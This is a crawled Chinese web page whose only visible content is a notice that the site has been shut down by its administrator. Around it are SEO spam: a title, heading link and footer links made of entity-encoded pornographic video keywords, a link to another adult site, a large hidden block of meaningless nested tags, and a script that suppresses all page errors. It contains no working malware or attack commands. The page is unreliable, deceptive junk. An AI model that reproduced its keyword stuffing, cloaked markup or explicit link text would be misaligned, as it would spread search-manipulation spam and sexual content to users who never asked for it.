

--- FILE ---
content_type: text/html
request_url: http://www.xaw1877.cn/t/appkaifagongsi/
body_size: 130251
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5F;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x65E0;&#x7EBF;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C2;&#x5F;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x8272;&#x5348;&#x591C;&#x61;&#x76;&#x5F;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x5F;&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x5730;&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x52B2;&#x7206;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x5F;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x5C16;&#x53EB;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x76;&#x61;&#x5F;&#x39;&#x31;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x505A;&#x7230;&#x5F;&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5F;&#x37;&#x38;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x76F4;&#x64AD;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x41;&#x2164;&#x6C34;&#x91CE;&#x5F;&#x4E9A;&#x6D32;&#x61;&#x76;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x5F;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x31;&#x38;&#x5F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;&#x59BB;&#x591C;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540D;&#x4EBA;&#x76;&#x69;&#x64;&#x65;&#x6F;&#x73;&#x73;&#x65;&#x78;&#x6F;&#x68;&#x64;&#x5F;&#x4E9A;&#x6D32;&#x8272;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5B57;&#x5E55;&#x5F;&#x61;&#x76;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x5F;&#x6B27;&#x6D32;&#x61;&#x76;&#x5728;&#x7EBF;&#x5F;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x57FA;&#x5730;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x0D;&#x2C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5F;&#x65E5;&#x672C;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56DB;&#x533A;&#x5F;&#x4E94;&#x5341;&#x516D;&#x5341;&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x61;&#x76;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x2C;&#x6B27;&#x7F8E;&#x2C;&#x65E5;&#x97E9;&#x2C;&#x4E9A;&#x6D32;&#x2C;&#x4E00;&#x533A;&#x5F;&#x61;&#x76;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x8272;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x65E0;&#x6BD2;&#x514D;&#x8D39;&#x5F;&#x52A0;&#x52D2;&#x6BD4;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x61;&#x76;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x65E5;&#x672C;&#x78;&#x78;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x0D;</title>
<style>
html,body,div,h1,*{margin:0;padding:0;}
body{
	background-color:#fefefe;
	color:#333
}
.box{
	width:580px;
	margin:0 auto;
}
h1{
	font-size:20px;
	text-align:center; 
	background:url([data-uri]) no-repeat top center; 
	padding-top:160px;
	margin-top:30%;
	font-weight:normal;
}

</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.xaw1877.cn/">&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#121;&#111;&#117;&#114;&#112;&#97;&#110;&#95;&#31934;&#21697;&#22269;&#20135;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#86;&#20813;&#36153;&#95;&#20013;&#24180;&#29087;&#22899;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#97;&#118;&#27611;&#29255;&#95;&#33394;&#20599;&#25293;&#22270;&#20122;&#27954;&#38738;&#28073;&#95;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#32593;&#31449;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#22825;&#22530;&#95;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#32593;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#23159;&#23159;&#20116;&#26376;&#22825;&#33394;&#33394;&#32593;&#95;&#22269;&#20135;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#95;&#65;&#86;&#35266;&#30475;&#22312;&#32447;&#20108;&#21306;&#95;&#20122;&#27954;&#20116;&#26376;&#33457;&#95;&#27431;&#32654;&#22823;&#32966;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#26080;&#22871;&#30333;&#27974;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#39640;&#28526;&#97;&#118;&#26377;&#30721;&#20037;&#20037;</a></h1>
<div id="ztv9f" class="pl_css_ganrao" style="display: none;"><rp id="ztv9f"><video id="ztv9f"><dl id="ztv9f"><legend id="ztv9f"></legend></dl></video></rp><em id="ztv9f"><span id="ztv9f"><thead id="ztv9f"><strike id="ztv9f"></strike></thead></span></em><form id="ztv9f"><sup id="ztv9f"><nobr id="ztv9f"><div id="ztv9f"></div></nobr></sup></form><label id="ztv9f"><thead id="ztv9f"><acronym id="ztv9f"><rp id="ztv9f"></rp></acronym></thead></label><thead id="ztv9f"><legend id="ztv9f"><tt id="ztv9f"><thead id="ztv9f"></thead></tt></legend></thead><dfn id="ztv9f"><dl id="ztv9f"><dfn id="ztv9f"><rp id="ztv9f"></rp></dfn></dl></dfn><acronym id="ztv9f"><var id="ztv9f"><acronym id="ztv9f"><rp id="ztv9f"></rp></acronym></var></acronym><ins id="ztv9f"><dfn id="ztv9f"><thead id="ztv9f"><output id="ztv9f"></output></thead></dfn></ins><rp id="ztv9f"><meter id="ztv9f"><strike id="ztv9f"><nobr id="ztv9f"></nobr></strike></meter></rp><menuitem id="ztv9f"><thead id="ztv9f"><sub id="ztv9f"><form id="ztv9f"></form></sub></thead></menuitem><sup id="ztv9f"><ins id="ztv9f"><dfn id="ztv9f"><strike id="ztv9f"></strike></dfn></ins></sup><meter id="ztv9f"><output id="ztv9f"><form id="ztv9f"><label id="ztv9f"></label></form></output></meter><em id="ztv9f"><th id="ztv9f"><dl id="ztv9f"><form id="ztv9f"></form></dl></th></em><form id="ztv9f"><thead id="ztv9f"><div id="ztv9f"><rp id="ztv9f"></rp></div></thead></form><tt id="ztv9f"><nobr id="ztv9f"><legend id="ztv9f"><span id="ztv9f"></span></legend></nobr></tt><video id="ztv9f"><label id="ztv9f"><dl id="ztv9f"><meter id="ztv9f"></meter></dl></label></video><label id="ztv9f"><i id="ztv9f"><thead id="ztv9f"><output id="ztv9f"></output></thead></i></label><rp id="ztv9f"><pre id="ztv9f"><acronym id="ztv9f"><menuitem id="ztv9f"></menuitem></acronym></pre></rp><thead id="ztv9f"><video id="ztv9f"><label id="ztv9f"><i id="ztv9f"></i></label></video></thead><form id="ztv9f"><label id="ztv9f"><div id="ztv9f"><tt id="ztv9f"></tt></div></label></form><acronym id="ztv9f"><menuitem id="ztv9f"><small id="ztv9f"><dfn id="ztv9f"></dfn></small></menuitem></acronym><form id="ztv9f"><pre id="ztv9f"><div id="ztv9f"><tt id="ztv9f"></tt></div></pre></form><ins id="ztv9f"><video id="ztv9f"><label id="ztv9f"><big id="ztv9f"></big></label></video></ins><label id="ztv9f"><div id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"></nobr></tt></div></label><optgroup id="ztv9f"><label id="ztv9f"><dl id="ztv9f"><meter id="ztv9f"></meter></dl></label></optgroup><thead id="ztv9f"><div id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"></nobr></tt></div></thead><i id="ztv9f"><thead id="ztv9f"><output id="ztv9f"><rp id="ztv9f"></rp></output></thead></i><i id="ztv9f"><nobr id="ztv9f"><sup id="ztv9f"><i id="ztv9f"></i></sup></nobr></i><label id="ztv9f"><div id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"></nobr></tt></div></label><form id="ztv9f"><dfn id="ztv9f"><form id="ztv9f"><thead id="ztv9f"></thead></form></dfn></form><legend id="ztv9f"><strike id="ztv9f"><thead id="ztv9f"><video id="ztv9f"></video></thead></strike></legend><dl id="ztv9f"><meter id="ztv9f"><output id="ztv9f"><form id="ztv9f"></form></output></meter></dl><sub id="ztv9f"><rp id="ztv9f"><nobr id="ztv9f"><legend id="ztv9f"></legend></nobr></rp></sub><i id="ztv9f"><thead id="ztv9f"><sub id="ztv9f"><rp id="ztv9f"></rp></sub></thead></i><dfn id="ztv9f"><var id="ztv9f"><label id="ztv9f"><div id="ztv9f"></div></label></var></dfn><thead id="ztv9f"><em id="ztv9f"><th id="ztv9f"><dl id="ztv9f"></dl></th></em></thead><pre id="ztv9f"><acronym id="ztv9f"><menuitem id="ztv9f"><small id="ztv9f"></small></menuitem></acronym></pre><i id="ztv9f"><form id="ztv9f"><dfn id="ztv9f"><form id="ztv9f"></form></dfn></form></i><menuitem id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"></sup></optgroup></ins></menuitem><div id="ztv9f"><menuitem id="ztv9f"><small id="ztv9f"><dfn id="ztv9f"></dfn></small></menuitem></div><thead id="ztv9f"><acronym id="ztv9f"><menuitem id="ztv9f"><ins id="ztv9f"></ins></menuitem></acronym></thead><sup id="ztv9f"><big id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"></dfn></meter></big></sup><ins id="ztv9f"><dfn id="ztv9f"><sup id="ztv9f"><big id="ztv9f"></big></sup></dfn></ins><nobr id="ztv9f"><dfn id="ztv9f"><strike id="ztv9f"><ins id="ztv9f"></ins></strike></dfn></nobr><pre id="ztv9f"><acronym id="ztv9f"><menuitem id="ztv9f"><small id="ztv9f"></small></menuitem></acronym></pre><form id="ztv9f"><div id="ztv9f"><rp id="ztv9f"><pre id="ztv9f"></pre></rp></div></form><dfn id="ztv9f"><strike id="ztv9f"><thead id="ztv9f"><video id="ztv9f"></video></thead></strike></dfn><big id="ztv9f"><em id="ztv9f"><th id="ztv9f"><i id="ztv9f"></i></th></em></big><label id="ztv9f"><dl id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"></dfn></meter></dl></label><sub id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"><legend id="ztv9f"></legend></nobr></tt></sub><thead id="ztv9f"><legend id="ztv9f"><var id="ztv9f"><nobr id="ztv9f"></nobr></var></legend></thead><label id="ztv9f"><thead id="ztv9f"><form id="ztv9f"><dfn id="ztv9f"></dfn></form></thead></label><label id="ztv9f"><div id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"></nobr></tt></div></label><label id="ztv9f"><acronym id="ztv9f"><menuitem id="ztv9f"><nobr id="ztv9f"></nobr></menuitem></acronym></label><optgroup id="ztv9f"><sup id="ztv9f"><dl id="ztv9f"><em id="ztv9f"></em></dl></sup></optgroup><sub id="ztv9f"><rp id="ztv9f"><pre id="ztv9f"><acronym id="ztv9f"></acronym></pre></rp></sub><em id="ztv9f"><output id="ztv9f"><form id="ztv9f"><label id="ztv9f"></label></form></output></em><nobr id="ztv9f"><legend id="ztv9f"><sup id="ztv9f"><big id="ztv9f"></big></sup></legend></nobr><rp id="ztv9f"><pre id="ztv9f"><legend id="ztv9f"><menuitem id="ztv9f"></menuitem></legend></pre></rp><nobr id="ztv9f"><legend id="ztv9f"><strike id="ztv9f"><ins id="ztv9f"></ins></strike></legend></nobr><div id="ztv9f"><tt id="ztv9f"><small id="ztv9f"><legend id="ztv9f"></legend></small></tt></div><tt id="ztv9f"><big id="ztv9f"><acronym id="ztv9f"><strike id="ztv9f"></strike></acronym></big></tt><label id="ztv9f"><div id="ztv9f"><menuitem id="ztv9f"><nobr id="ztv9f"></nobr></menuitem></div></label><label id="ztv9f"><dl id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"></dfn></meter></dl></label><span id="ztv9f"><ins id="ztv9f"><video id="ztv9f"><sup id="ztv9f"></sup></video></ins></span><span id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"></sup></optgroup></ins></span><i id="ztv9f"><thead id="ztv9f"><output id="ztv9f"><form id="ztv9f"></form></output></thead></i><label id="ztv9f"><i id="ztv9f"><form id="ztv9f"><output id="ztv9f"></output></form></i></label><thead id="ztv9f"><video id="ztv9f"><label id="ztv9f"><big id="ztv9f"></big></label></video></thead><optgroup id="ztv9f"><label id="ztv9f"><dl id="ztv9f"><meter id="ztv9f"></meter></dl></label></optgroup><optgroup id="ztv9f"><sup id="ztv9f"><big id="ztv9f"><em id="ztv9f"></em></big></sup></optgroup><menuitem id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"></sup></optgroup></ins></menuitem><dl id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"><var id="ztv9f"></var></dfn></meter></dl><i id="ztv9f"><form id="ztv9f"><output id="ztv9f"><form id="ztv9f"></form></output></form></i><menuitem id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"><strike id="ztv9f"></strike></optgroup></ins></menuitem><thead id="ztv9f"><sub id="ztv9f"><rp id="ztv9f"><pre id="ztv9f"></pre></rp></sub></thead><meter id="ztv9f"><dfn id="ztv9f"><var id="ztv9f"><form id="ztv9f"></form></var></dfn></meter><var id="ztv9f"><label id="ztv9f"><div id="ztv9f"><tt id="ztv9f"></tt></div></label></var><dfn id="ztv9f"><form id="ztv9f"><label id="ztv9f"><sub id="ztv9f"></sub></label></form></dfn><label id="ztv9f"><i id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"></dfn></meter></i></label><acronym id="ztv9f"><span id="ztv9f"><ins id="ztv9f"><dfn id="ztv9f"></dfn></ins></span></acronym><tt id="ztv9f"><small id="ztv9f"><dfn id="ztv9f"><strike id="ztv9f"></strike></dfn></small></tt><span id="ztv9f"><thead id="ztv9f"><video id="ztv9f"><label id="ztv9f"></label></video></thead></span><sup id="ztv9f"><dl id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"></dfn></meter></dl></sup><pre id="ztv9f"><acronym id="ztv9f"><strike id="ztv9f"><thead id="ztv9f"></thead></strike></acronym></pre><thead id="ztv9f"><video id="ztv9f"><th id="ztv9f"><i id="ztv9f"></i></th></video></thead><menuitem id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"><label id="ztv9f"></label></optgroup></ins></menuitem><legend id="ztv9f"><span id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"></optgroup></ins></span></legend><th id="ztv9f"><var id="ztv9f"><thead id="ztv9f"><sub id="ztv9f"></sub></thead></var></th><var id="ztv9f"><thead id="ztv9f"><div id="ztv9f"><tt id="ztv9f"></tt></div></thead></var><menuitem id="ztv9f"><big id="ztv9f"><dfn id="ztv9f"><label id="ztv9f"></label></dfn></big></menuitem><dfn id="ztv9f"><form id="ztv9f"><pre id="ztv9f"><acronym id="ztv9f"></acronym></pre></form></dfn><span id="ztv9f"><small id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"></sup></optgroup></small></span><rp id="ztv9f"><pre id="ztv9f"><acronym id="ztv9f"><span id="ztv9f"></span></acronym></pre></rp><dl id="ztv9f"><meter id="ztv9f"><output id="ztv9f"><var id="ztv9f"></var></output></meter></dl><ins id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"><big id="ztv9f"></big></sup></optgroup></ins><sup id="ztv9f"><dl id="ztv9f"><em id="ztv9f"><th id="ztv9f"></th></em></dl></sup><rp id="ztv9f"><pre id="ztv9f"><legend id="ztv9f"><span id="ztv9f"></span></legend></pre></rp><pre id="ztv9f"><acronym id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"></nobr></tt></acronym></pre><span id="ztv9f"><ins id="ztv9f"><video id="ztv9f"><label id="ztv9f"></label></video></ins></span><dfn id="ztv9f"><label id="ztv9f"><dl id="ztv9f"><em id="ztv9f"></em></dl></label></dfn><form id="ztv9f"><sub id="ztv9f"><rp id="ztv9f"><label id="ztv9f"></label></rp></sub></form><tt id="ztv9f"><small id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"></sup></optgroup></small></tt><nobr id="ztv9f"><dfn id="ztv9f"><strike id="ztv9f"><thead id="ztv9f"></thead></strike></dfn></nobr><small id="ztv9f"><dfn id="ztv9f"><strike id="ztv9f"><thead id="ztv9f"></thead></strike></dfn></small><acronym id="ztv9f"><menuitem id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"></optgroup></ins></menuitem></acronym><menuitem id="ztv9f"><ins id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"></sup></optgroup></ins></menuitem><i id="ztv9f"><thead id="ztv9f"><sub id="ztv9f"><rp id="ztv9f"></rp></sub></thead></i><th id="ztv9f"><i id="ztv9f"><thead id="ztv9f"><sub id="ztv9f"></sub></thead></i></th><sup id="ztv9f"><big id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"></dfn></meter></big></sup><sub id="ztv9f"><rp id="ztv9f"><nobr id="ztv9f"><acronym id="ztv9f"></acronym></nobr></rp></sub><var id="ztv9f"><thead id="ztv9f"><div id="ztv9f"><rp id="ztv9f"></rp></div></thead></var><tt id="ztv9f"><pre id="ztv9f"><legend id="ztv9f"><span id="ztv9f"></span></legend></pre></tt><span id="ztv9f"><thead id="ztv9f"><video id="ztv9f"><sup id="ztv9f"></sup></video></thead></span><dfn id="ztv9f"><strike id="ztv9f"><thead id="ztv9f"><video id="ztv9f"></video></thead></strike></dfn><i id="ztv9f"><nobr id="ztv9f"><dfn id="ztv9f"><tt id="ztv9f"></tt></dfn></nobr></i><em id="ztv9f"><th id="ztv9f"><i id="ztv9f"><form id="ztv9f"></form></i></th></em><th id="ztv9f"><var id="ztv9f"><thead id="ztv9f"><output id="ztv9f"></output></thead></var></th><form id="ztv9f"><label id="ztv9f"><sub id="ztv9f"><rp id="ztv9f"></rp></sub></label></form><div id="ztv9f"><tt id="ztv9f"><small id="ztv9f"><legend id="ztv9f"></legend></small></tt></div><output id="ztv9f"><form id="ztv9f"><label id="ztv9f"><div id="ztv9f"></div></label></form></output><dfn id="ztv9f"><sup id="ztv9f"><big id="ztv9f"><em id="ztv9f"></em></big></sup></dfn><em id="ztv9f"><th id="ztv9f"><i id="ztv9f"><form id="ztv9f"></form></i></th></em><dl id="ztv9f"><meter id="ztv9f"><dfn id="ztv9f"><var id="ztv9f"></var></dfn></meter></dl><ins id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"><dl id="ztv9f"></dl></sup></optgroup></ins><i id="ztv9f"><form id="ztv9f"><dfn id="ztv9f"><var id="ztv9f"></var></dfn></form></i><var id="ztv9f"><thead id="ztv9f"><div id="ztv9f"><rp id="ztv9f"></rp></div></thead></var><dl id="ztv9f"><form id="ztv9f"><dfn id="ztv9f"><var id="ztv9f"></var></dfn></form></dl><dl id="ztv9f"><form id="ztv9f"><dfn id="ztv9f"><var id="ztv9f"></var></dfn></form></dl><video id="ztv9f"><th id="ztv9f"><dl id="ztv9f"><meter id="ztv9f"></meter></dl></th></video><small id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"><big id="ztv9f"></big></sup></optgroup></small><em id="ztv9f"><dfn id="ztv9f"><var id="ztv9f"><form id="ztv9f"></form></var></dfn></em><optgroup id="ztv9f"><sup id="ztv9f"><big id="ztv9f"><meter id="ztv9f"></meter></big></sup></optgroup><thead id="ztv9f"><sub id="ztv9f"><rp id="ztv9f"><pre id="ztv9f"></pre></rp></sub></thead><var id="ztv9f"><label id="ztv9f"><div id="ztv9f"><tt id="ztv9f"></tt></div></label></var><th id="ztv9f"><var id="ztv9f"><form id="ztv9f"><sub id="ztv9f"></sub></form></var></th><optgroup id="ztv9f"><label id="ztv9f"><big id="ztv9f"><em id="ztv9f"></em></big></label></optgroup><rp id="ztv9f"><pre id="ztv9f"><acronym id="ztv9f"><menuitem id="ztv9f"></menuitem></acronym></pre></rp><i id="ztv9f"><form id="ztv9f"><sub id="ztv9f"><tt id="ztv9f"></tt></sub></form></i><dfn id="ztv9f"><strike id="ztv9f"><big id="ztv9f"><meter id="ztv9f"></meter></big></strike></dfn><th id="ztv9f"><var id="ztv9f"><thead id="ztv9f"><sub id="ztv9f"></sub></thead></var></th><var id="ztv9f"><label id="ztv9f"><acronym id="ztv9f"><tt id="ztv9f"></tt></acronym></label></var><thead id="ztv9f"><div id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"></nobr></tt></div></thead><em id="ztv9f"><th id="ztv9f"><i id="ztv9f"><thead id="ztv9f"></thead></i></th></em><small id="ztv9f"><dfn id="ztv9f"><sup id="ztv9f"><big id="ztv9f"></big></sup></dfn></small><label id="ztv9f"><div id="ztv9f"><tt id="ztv9f"><nobr id="ztv9f"></nobr></tt></div></label><legend id="ztv9f"><span id="ztv9f"><thead id="ztv9f"><em id="ztv9f"></em></thead></span></legend><sub id="ztv9f"><rp id="ztv9f"><pre id="ztv9f"><acronym id="ztv9f"></acronym></pre></rp></sub><pre id="ztv9f"><acronym id="ztv9f"><menuitem id="ztv9f"><ins id="ztv9f"></ins></menuitem></acronym></pre><menuitem id="ztv9f"><small id="ztv9f"><optgroup id="ztv9f"><sup id="ztv9f"></sup></optgroup></small></menuitem></div>
<div   id="kqcaxvhc2l"   class="box">
<h1>抱歉！該站點(diǎn)已經(jīng)被管理員停止運(yùn)行，請(qǐng)聯(lián)系管理員了解詳情！</h1>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xaw1877.cn/" title="&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#121;&#111;&#117;&#114;&#112;&#97;&#110;&#95;&#31934;&#21697;&#22269;&#20135;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#86;&#20813;&#36153;&#95;&#20013;&#24180;&#29087;&#22899;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#97;&#118;&#27611;&#29255;&#95;&#33394;&#20599;&#25293;&#22270;&#20122;&#27954;&#38738;&#28073;&#95;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#32593;&#31449;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#22825;&#22530;&#95;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#32593;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#23159;&#23159;&#20116;&#26376;&#22825;&#33394;&#33394;&#32593;&#95;&#22269;&#20135;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#95;&#65;&#86;&#35266;&#30475;&#22312;&#32447;&#20108;&#21306;&#95;&#20122;&#27954;&#20116;&#26376;&#33457;&#95;&#27431;&#32654;&#22823;&#32966;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#26080;&#22871;&#30333;&#27974;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#39640;&#28526;&#97;&#118;&#26377;&#30721;&#20037;&#20037;">&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#121;&#111;&#117;&#114;&#112;&#97;&#110;&#95;&#31934;&#21697;&#22269;&#20135;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#86;&#20813;&#36153;&#95;&#20013;&#24180;&#29087;&#22899;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#97;&#118;&#27611;&#29255;&#95;&#33394;&#20599;&#25293;&#22270;&#20122;&#27954;&#38738;&#28073;&#95;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#32593;&#31449;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#22825;&#22530;&#95;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#32593;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#23159;&#23159;&#20116;&#26376;&#22825;&#33394;&#33394;&#32593;&#95;&#22269;&#20135;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#95;&#65;&#86;&#35266;&#30475;&#22312;&#32447;&#20108;&#21306;&#95;&#20122;&#27954;&#20116;&#26376;&#33457;&#95;&#27431;&#32654;&#22823;&#32966;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#26080;&#22871;&#30333;&#27974;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#39640;&#28526;&#97;&#118;&#26377;&#30721;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://diankahui.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
